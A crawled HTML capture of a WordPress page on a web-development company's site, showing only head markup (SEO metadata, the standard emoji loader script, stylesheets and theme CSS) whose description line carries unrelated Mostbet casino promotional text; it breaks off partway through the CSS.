

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/8378-2/
body_size: 25694
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/8378-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Content Přehled Bonusů Mostbet Casino: Konečný Verdikt Android Üçün Mostbet Apk Proqramını Necə Yükləmək Olar? Metody Platebních Možností Benefity A Funkce Sázkové Kanceláře Mostbet Andorid Apk […]" />
	<meta property="og:url" content="http://www.servfusion.com/8378-2/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-04-26T06:48:03+00:00" />
	<meta property="article:modified_time" content="2023-05-25T09:19:21+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/8378-2/#webpage","url":"http://www.servfusion.com/8378-2/","name":"- ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-04-26T06:48:03+00:00","dateModified":"2023-05-25T09:19:21+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/8378-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/8378-2/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/8378-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":""}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo;  Comments Feed" href="http://www.servfusion.com/8378-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu 